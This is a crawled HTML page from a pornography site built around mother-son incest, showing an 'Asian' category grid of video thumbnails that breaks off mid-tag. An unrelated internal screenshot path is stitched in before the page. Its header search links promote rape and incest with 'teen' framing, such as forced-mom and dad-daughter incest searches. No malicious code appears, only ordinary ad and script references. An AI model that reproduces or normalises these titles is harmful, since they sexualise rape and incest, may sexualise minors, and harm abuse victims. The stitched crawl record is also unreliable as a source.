

--- FILE ---
content_type: text/html
request_url: https://realmomsonsex.com/en/category/6946917/Asian/popular/1/
body_size: 7931
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Sex - Best site featuring intimate Asian sex scenes between real moms and sons. Enjoy passionate orgasms! </title>
    <link rel="alternate" hreflang="en" href="/en/category/6946917/Asian/popular/1/" />
 
    <link rel="canonical" href="https://realmomsonsex.com/en/category/6946917/Asian/popular/1/" />
    <meta name="Description" content="Satisfy your taboo desires with real mom-son Asian sex videos from our premium site." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=6946917;</script>
   <script src="/js/kMGh5halEIXiqssMcCCopGP.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a>  <a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia">Indonesia</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino">Filipino</a>  <a href="/en/search/UGhpbGlwcGluZXM/" target="_self" title="Philippines">Philippines</a>  <a href="/en/search/VmlldG5hbWVzZQ/" target="_self" title="Vietnamese">Vietnamese</a>  <a href="/en/search/YXNpYW4gZGFkIGluY2VzdCB0ZWVuIGRhdWdodGVy/" target="_self" title="asian dad incest teen daughter">asian dad incest teen daughter</a>  <a href="/en/search/QXNpYW4gZGFkIHNleA/" target="_self" title="Asian dad sex">Asian dad sex</a>  <a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies">korean son forced mom full movies</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsonsex.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Sex"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/6946917/Asian/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10721922893675110006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94cbec108aa21e76" src="/thumbs/6/10721922893675110006_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734536303129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d08e4219" src="/thumbs/129/2705852734536303129_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896801798651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a084f9fb" src="/thumbs/651/1892856896801798651_0.jpg"/>
                                <span class="thumb-info">4:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12322033788649195402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab00a87222cbc78a" src="/thumbs/402/12322033788649195402_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3815547700951437403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34f38c6b1ac4d05b" src="/thumbs/403/3815547700951437403_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4686779117347478527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="410ac8c68e371bff" src="/thumbs/527/4686779117347478527_0.jpg"/>
                                <span class="thumb-info">20:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733800214459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4ae6fbb" src="/thumbs/459/2705852733800214459_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735233843957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg"/>
                                <span class="thumb-info">9:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732570631084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b647bac" src="/thumbs/84/2705852732570631084_0.jpg"/>
                                <span class="thumb-info">21:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14872811391887112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731774863329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92bf607e1" src="/thumbs/329/2705852731774863329_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4602654022785552781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdfe972a427d18d" src="/thumbs/781/4602654022785552781_0.jpg"/>
                                <span class="thumb-info">12:48</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Asian #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10821729721597569641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="962e81d8871c2a69" src="/thumbs/641/10821729721597569641_0.jpg"/>
                                <span class="thumb-info">12:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18367992295180769352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fee837acb75c9848" src="/thumbs/352/18367992295180769352_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15955331988287330233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg"/>
                                <span class="thumb-info">14:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/889231729938703927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c572f8c0a00a637" src="/thumbs/927/889231729938703927_0.jpg"/>
                                <span class="thumb-info">130:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12303790883990057532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aabfd89ee6eab23c" src="/thumbs/532/12303790883990057532_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15474955687921568094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6c216355579c95e" src="/thumbs/94/15474955687921568094_0.jpg"/>
                                <span class="thumb-info">16:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2726165972035179096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25d54981f9ea1258" src="/thumbs/96/2726165972035179096_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13161375768175950278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6a69987798fb9c6" src="/thumbs/278/13161375768175950278_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636622466914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13039448726059651024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b4f56d87c7b48fd0" src="/thumbs/24/13039448726059651024_0.jpg"/>
                                <span class="thumb-info">9:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16824544151700691700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e97cc9c405fedaf4" src="/thumbs/700/16824544151700691700_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12412891252913986076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac4372d4057dda1c" src="/thumbs/76/12412891252913986076_0.jpg"/>
                                <span class="thumb-info">11:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2602560147707899401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="241e26aa56b7ae09" src="/thumbs/401/2602560147707899401_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/76281120308912173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18151948980144319530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fbe8ad6c9e842c2a" src="/thumbs/530/18151948980144319530_0.jpg"/>
                                <span class="thumb-info">11:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731377399995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9144538bb" src="/thumbs/995/2705852731377399995_0.jpg"/>
                                <span class="thumb-info">1:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732753993217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966525e01" src="/thumbs/217/2705852732753993217_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731654099205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb924c35105" src="/thumbs/205/2705852731654099205_0.jpg"/>
                                <span class="thumb-info">1:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2230107809665216008/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ef2ef3cbdeb6e08" src="/thumbs/8/2230107809665216008_0.jpg"/>
                                <span class="thumb-info">13:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733242214015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9836c067f" src="/thumbs/15/2705852733242214015_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8270872165460613222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72c80a69dcf21866" src="/thumbs/222/8270872165460613222_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636709148239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2691665544417171816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="255ab78d3524d968" src="/thumbs/816/2691665544417171816_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545459951951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251386f794f" src="/thumbs/951/1426482545459951951_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733048394484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg"/>
                                <span class="thumb-info">9:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/549026828061482545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                <span class="thumb-info">27:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639945867337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg"/>
                                <span class="thumb-info">1:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11666418751589198049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1e7720b116e28e1" src="/thumbs/49/11666418751589198049_0.jpg"/>
                                <span class="thumb-info">17:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733293506306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9867aaf02" src="/thumbs/306/2705852733293506306_0.jpg"/>
                                <span class="thumb-info">11:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1117955724613447300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f83c6cef032ee84" src="/thumbs/300/1117955724613447300_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17522953374344874684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f32e0940dd8f0abc" src="/thumbs/684/17522953374344874684_0.jpg"/>
                                <span class="thumb-info">31:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5294723911418626572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13567680816216483753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc4a15d1547727a9" src="/thumbs/753/13567680816216483753_0.jpg"/>
                                <span class="thumb-info">19:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11743490190205405011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2f9421bba7a4753" src="/thumbs/11/11743490190205405011_0.jpg"/>
                                <span class="thumb-info">7:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637550089152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d6b33c0" src="/thumbs/152/3824942637550089152_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13375588683316760233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg"/>
                                <span class="thumb-info">22:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640808082546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff9c3c72" src="/thumbs/546/3824942640808082546_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637055550115/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ff122a3" src="/thumbs/115/3824942637055550115_0.jpg"/>
                                <span class="thumb-info">15:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732028404699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93b12c3db" src="/thumbs/699/2705852732028404699_0.jpg"/>
                                <span class="thumb-info">6:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5813429424423299660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50ad7342b98dea4c" src="/thumbs/660/5813429424423299660_0.jpg"/>
                                <span class="thumb-info">12:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732728243581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb964c9757d" src="/thumbs/581/2705852732728243581_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735312444082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fed13ab2" src="/thumbs/82/2705852735312444082_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15092305141425127062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d172a3904c723e96" src="/thumbs/62/15092305141425127062_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4246871148698951246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3aefeacf110e5e4e" src="/thumbs/246/4246871148698951246_0.jpg"/>
                                <span class="thumb-info">37:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14350856155729917450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c7287ba3b902760a" src="/thumbs/450/14350856155729917450_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2611578243053997825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="243e3093485f4f01" src="/thumbs/825/2611578243053997825_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6927493413364602588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6023668e577496dc" src="/thumbs/588/6927493413364602588_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8832071827822979328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a91d288781fa900" src="/thumbs/328/8832071827822979328_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640580255358/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f207de7e" src="/thumbs/358/3824942640580255358_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638774316515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086636de3" src="/thumbs/515/3824942638774316515_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732972033076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb973516434" src="/thumbs/76/2705852732972033076_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731728428494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929317dce" src="/thumbs/494/2705852731728428494_0.v1570727041"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637306775942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102eea8986" src="/thumbs/942/3824942637306775942_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6590249428287526332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b7544f03a4c95bc" src="/thumbs/332/6590249428287526332_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640633622450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733625498936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a447d38" src="/thumbs/936/2705852733625498936_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546471460673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25174b9df41" src="/thumbs/673/1426482546471460673_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg"/>
                                <span class="thumb-info">27:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731895631062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93328ccd6" src="/thumbs/62/2705852731895631062_0.jpg"/>
                                <span class="thumb-info">13:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733947241695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad71e4df" src="/thumbs/695/2705852733947241695_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18377709605247214539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff0abd84460b63cb" src="/thumbs/539/18377709605247214539_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548286910392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e0ef6fb8" src="/thumbs/392/1426482548286910392_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545207077560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251295ceab8" src="/thumbs/560/1426482545207077560_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18023013773309035815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa1e9b896c0ec527" src="/thumbs/815/18023013773309035815_0.jpg"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8212373227005975094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f835f05e9e9a36" src="/thumbs/94/8212373227005975094_0.jpg"/>
                                <span class="thumb-info">35:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6357652830512771978/" class="trd">
